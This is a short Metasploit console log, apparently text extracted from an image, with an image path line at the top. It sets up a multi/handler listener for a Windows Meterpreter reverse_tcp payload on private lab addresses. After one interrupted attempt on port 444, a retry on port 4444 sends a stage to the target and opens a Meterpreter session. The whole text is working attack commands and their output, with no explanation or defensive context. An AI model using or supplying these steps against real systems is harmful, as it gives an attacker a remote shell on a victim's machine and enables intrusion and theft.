 msf > use exploit/multi/handler
msf  exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf  exploit(handler) > set LPORT 444
LPORT => 444
msf  exploit(handler) > set LHOST 192.168.65.132
LHOST => 192.168.65.132
msf  exploit(handler) > exploit
[*] Started reverse handler on 192.168.65.132:444
[*] Starting the payload handler...
^C[-] Exploit exception: Interrupt
[*] Exploit completed, but no session was created.
msf  exploit(handler) > set LPORT 4444
LPORT => 4444
msf  exploit(handler) > exploit
[*] Started reverse handler on 192.168.65.132:4444
[*] Starting the payload handler...
[*] Sending stage (752128 bytes) to 192.168.65.129
[*] Meterpreter session 1 opened (192.168.65.132:4444 -> 192.168.65.129:1094) at 2013-11-07 13:00:05 -0500
meterpreter >